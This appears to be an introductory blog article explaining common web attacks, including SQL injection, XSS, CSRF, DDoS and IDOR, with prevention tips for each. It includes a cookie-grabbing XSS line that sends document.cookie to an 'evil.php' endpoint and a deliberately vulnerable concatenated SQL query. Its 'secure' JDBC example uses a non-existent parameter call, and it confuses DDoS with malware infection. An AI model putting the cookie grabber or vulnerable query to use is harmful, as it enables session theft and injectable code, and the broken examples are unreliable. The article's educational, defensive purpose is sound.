Internet is a strange place as it gives us information but people tend to break stuff at times, from meaningless hacks to serious cyber espionage. But to someone naive about the dynamics often wonders how the hell these people hack. In this article I will share some basics about hacking and how it is done, so next time when you read an article you might have some clue. This article can also be used as a stepping stone so you may take your first baby steps in becoming a Hacker. Hacks and their patches will be explained below ranging from simple user enumeration and escalating till notorious SQL injection / Cross site request forgery. Information on how to be safe from such exploits and hacks will also be shared for those who are actually interested in protecting their businesses / online presence.
Following is a list of hacks explained:
- SQL Injection
- Cross Site Scripting (XSS)
- Distributed Denial of Service (DDoS)
- Cross Site Request Forgery (CSRF)
- Username Enumeration
- Remote Code Execution
- Insecure direct object reference
- Security Misconfiguration
Techniques listed above are ranging from very basic and common to powerful . Be sure to take specific steps to prevent hacks for your own security.


SQL Injection
One of the most common attacks present on internet because of its presence in many places. In SQL Injection a maliciously crafted code is inserted into a computer program. The execution of this injected piece gives the hacker access to things which normally no one would get. The database of a website has stored the user’s info, clients, sensitive data e.t.c so a hacker would normally find an input which is to be included in an SQL query. Programming languages can communicate with SQL Databases using database drivers.
A secure way of running SQL query in JDBC using a parameterized statement would be this:
// The user's account.
String email = "[email protected]";
// Connect to the database.
Connection conn = DriverManager.getConnection(URL, USER, PASS);
Statement stmt = conn.createStatement();
// Construct the SQL statement we want to run, specifying the parameter.
String sql = "SELECT * FROM users WHERE email = ?";
// Run the query, passing the 'email' parameter value...
ResultSet results = stmt.executeQuery(sql, email);
while (results.next()) {
// ...do something with the data returned.
}Contrast to the above secure run of SQL query in JDBC explicit construction of the same SQL string is:
// The user's account.
String email = "[email protected]";
// Connect to the database.
Connection conn = DriverManager.getConnection(URL, USER, PASS);
Statement stmt = conn.createStatement();
// Bad, bad news! Don't construct the query with string concatenation.
String sql = "SELECT * FROM users WHERE email = '" + email + "'";
// I have a bad feeling about this...
ResultSet results = stmt.executeQuery(sql);
while (results.next()) {
// ...oh look, we got hacked.
}Password Hashing will be explained in the following tutorial and it relies on the fact that the password was stored as a plain-text in the database. Click here for a simple example of this: https://www.hacksplaining.com/exercises/sql-injection#
SQL Injection Prevention
Three famous open sources penetration testing tools are:
- Havij
- SQL map
- jSQL
These help a person to find SQL Injection vulnerabilities. After finding any vulnerabilities you should rectify the problems yourself becasuse these tools are just to inform you about the flaws and do not rectify the problem. You have to make your website secure yourself these are simply penetration testing tools. Each of the above have similar features and uses. Havij is the simplest and straight forward which means it requires no particular know how. SQL Map offers more power and control with variable switches, A member of former Hackology Forum made a 5 Day SQL injection Tutorial which might be a good place to start to learn about some injection. While another user has been helped by Dr-Hack on how to use SQL Map and enumerate details on Ask Techie!

Cross-Site Scripting (XSS)
This vulnerability typically found in web applications is a type of vulnerability where a person can inject client-side scripts for others to view. When this malicious code is viewed it can send data to the owner of the injector, redirect the victim to web content controlled by the attacker, performing other acts on the vitim’s machine and other things. The data being sent depends on what the code demands. Some examples:
Identity Grabber: This particular JSP code reads the user’s name. It can be replaced by any set of information related to the user.
<% String name = request.getParameter("name"); %>
...
User's ID: <%= name %>
Cookie Grabber: This would take a cookie from the victim and send to the attacker. These are the oldest type of Hack. Dr-Hack once hacked the famous discussion boards of HotScripts.com by using a similiar Cookie Grab method.
var adr = '../evil.php?cakemonster=' + escape(document.cookie);
Prevention
A few steps can be taken by the owner of the site and the user in order to prevent XSS attacks:
- Escaping: This means validating the data recieved by a user (attacker) and censoring it before displaying to the user. This would prevent key elements being dismissed such as ” – , < , > ” which would prevent any malicious content being displayed.
- Input Validation: This prevents the user from adding certain special characters which are necessary for malicious codes.
- Sanitization: Preventing all untrusted data being showed even if it is only being used in client-side scripts. If you have to use user input on your page. always make sure to use it in the text context and not as HTML tags or any potential code.
For further prevention check the XSS Prevention Cheat Script.

Distributed Denial of Service (DDoS)
An attacker would flood the targeted machine or service of a host with numerous requests in an attempt to overload the systems and if successfully done it would prevent other legitimate users to gain access of the services. Think of it as a shop having capacity of 6 people inside it. If 8 people barge in, the shop wouldn’t be functional as it would be too crowded. Same goes for web applications. The site would crash because it has exceeded the volume of users it can handle. DDoS attacks can do these things to a website:
- Slow down the perfomance of the website.
- Inability to access the website.
- Spam mails, comments e.t.c.
DDoS attacks on a particular system:
- Slowed down perfomance of the system.
- Decreased space in HDD/SDD (which results in slowed down perfomance or crashes)
- Increased CPU usage to maximum.
There are numerous ways of executing DDoS attacks. MyDoom, Slowloris and ILOVEYOU are some of the examples which shows that a file infected with malicious things are sent to the victim’s which then turns out to be their worst nightmare. The worst part about the DDoS attack is that when executed most of the times you wouldn’t be aware of what happened. Suppose you are trying to download “GAME.exe” from a trusted site but you accidentally downloaded it from an untrusted website. You start to install it but the game isn’t installed anywhere or it says installation can not be completed. When you try to delete an error might pop up saying “GAME.exe does not exist or you might’ve moved it to another folder”. Open Task Manager and you’ll see many services running which you might have not even installed on your computer. The CPU Usage is 100% and your Computer can not function properly.
Prevention:
- Blackholing and Sinkholing: Blackholing means all the traffic to going to the attacked DNS or IP is sent to a non-existent server (black hole). Sinkholing means routing traffic to a valid IP address which then analyzes traffic and rejects bad packets.
- Application front end hardware: A hardware which is placed on the network which comes before the traffic reaches the server. It analyzes data packets and the classifies them as priority, regular or dangerous.
- Increasing Bandwidth: Keep increasing the volume of traffic your website can satisfy.
- Multiple Data Centres: By having multiple data centres the traffic can be distributed among them taking burden off of one data centre.
- Firewalls: A firewall which is well configured can prevent DDoS attacks to some extent. Such as blocking IP’s originating from the same location. There are more options which can prevent DDoS attacks.
For a single system it is recommended to:
- Listen to your anti-virus software/windows defender.
- Not downloading anything from untrusted websites.
- Avoid visiting suspicious websites.


Cross Site Request Forgery (CSRF)
Tricking the website and the victim is cross site request forgery. It is basically creating a link which submits a simple HTTP request and this request is fulfilled without the user being aware. Some websites require specific information such as password, email e.t.c after a specific action which is automatically given to the website by cookies and not even the user himself. This is the normal way some sites work and the user doesn’t even know the website requested their password or other things. This can be exploited by making your own link which would ask for cookies or some other critical information without even the consent of the user. Other way in which CSRF works is that an attacker creates a fake login page and sends it to a person. The person without any knowledge or too much trust might login what they don’t know is that this login info might redirect you to the real website but the information you just typed in, went to the attacker.
Prevention:
- Synchroniser Token Pattern (STP): This method allows web application to assign a unique value for each request in all HTML forms and they are verified from the server side.
- Double Cookie Submission: A site can set CSRF token as a cookie and insert it as a hidden field in HTML form sent to the client. When the form reaches the website it is again validated.
- Extensions: Browser extensions such as RequestPolicy or uMatrix can prevent CSRF by providing a default-deny policy for cross-site requests.
Username Enumeration
Applications displaying information regarding accounts while logging in is called username enumeration. A simple login page looks like this:
Name/Email: ______________
Password: _______________
The hints/information showed after a wrong login depends on the website’s security. A good website would say “invalid username or password” as compared to these messages “wrong password” or “username does not exist”. Same goes for the Forget password option. A secure website would not accept any Email but only the email registered with the same account. If a website does say “wrong password” only then it is very susceptible that the hacker would try to use Brute Force Attack and try different combinations of passwords.
Prevention:
- Wrong login info should be met with a “wrong username or password” message. This way the hacker isn’t even sure if this account exists.
- Strong Forget password/Retrieve account options.
- Limiting the amount of login attempts.
- Notify the account’s owner after a certain amount of failed logins.
- Strong passwords that fulfill the following statements: Uppercase letters, Lowercase letters, using numbers, not using anything such as username or email characters in your password.
Remote Code Execution
Executing arbitrary commands or codes on a target’s server or process is called remote code execution also known as arbitrary code execution. It is usually due to coding errors and holes which allow it to be vulnerable to such type of hacks.
Prevention:
- Permitted Commands Restriction: Construct your commands using string laterals rather than user input. While white-listing some permitted values or enumerating them in a conditional statement at places where user input is required.
- Avoid Command Lines: Use command shells only when necessary otherwise use APIs wherever possible.
- Code Reviews: Perform thorough code reviews for vulnerabilities.
- Arbitrary Code Guard & Code Integrity Guard: ACG and CIG both help to prevent loading/injecting malicious code into memory.
Insecure direct object reference
An insecure direct object reference is when a developer hints, points towards or gives access to objects based on user-supplied input. This means that even without authorization attackers can get their hands on resources such as files, database records e.t.c. This is basically manipulating server side into giving you free information without even having authority. For example: There is a website where you can buy stuff and in the search option you can type in the item’s ID and view it. However there are some items which are not available to you due to any reasons but you gain access to those items anyway by manipulating the ID.
Prevention:
- Testing: For IDOR vulnerabilities it is advised to test your website as much as you can to prevent exploiting.
- Access policies: The server should always check the user’s permissions or limit of access to things. This way the user will be restricted to only information that they are supposed to see.
- Code Analysis: Code should be analysed properly for any loopholes which can be exploited by a hacker.
Security Misconfiguration
Attackers will often attempt to exploit unpatched flaws or access default accounts, unused pages, unprotected files and directories e.t.c to gain unauthorized access or knowledge of the system. Such flaws frequently give attackers unauthorized access to some system data or functionality. Occasionally, such flaws result in a complete system compromise.
Prevention:
- Testing: Running scans and doing audits periodically to help detect future misconfigurations or missing patches.
- Updating: Keep all your security programs updated at all times.
- Automated process: An automated process to verify the effectiveness of the configurations and settings in all environments.
- Removal of unnecessary features: A minimal platform without any unnecessary features, components, documentation, and samples. Remove or do not install unused features and frameworks.
Conclusion
Security threats exist everywhere and proper steps must be taken by the admins and the users to prevent any kind of harm that may be identity theft, data theft e.t.c. Exploits and hacks are increasing day by day. Take proper steps to ensure your own safety. Many services are available which give you a thorough penetration testing to confirm your services are hack-proof. you can always Ask Techie! for help or Hackology Portfolio for dedicated plans













[…] Malware name and coding keep changing but the attack pattern is generally same as seen by so many malwares / ransomware in recent years. Hacking of networks and personal machines will not stop but one need to learn how to identify such hacking attempts and stay clear. […]
[…] The first Shadow Attack broke into the PDF Signatures and manually made changes to them. The most recent second Shadow Attack found workarounds to keep the PDF Signatures after changing the layers and contents of the PDF. Here is the full PDF report published by the team “Attacks bypassing the signature validation in PDF – Vulnerability Report.” The patches were made available and the vulnerability reports were disclosed later. You can track the Shadow Attacks by these CVE-2020-9592 and CVE-2020-9596 identifiers. You can stay safe by knowing how common hacks work and ways to prevent them from happening. […]
[…] article is focused on your personal security and data safety, how hackers exploit websites and services have already been covered with steps required for cyber safety on Hackology […]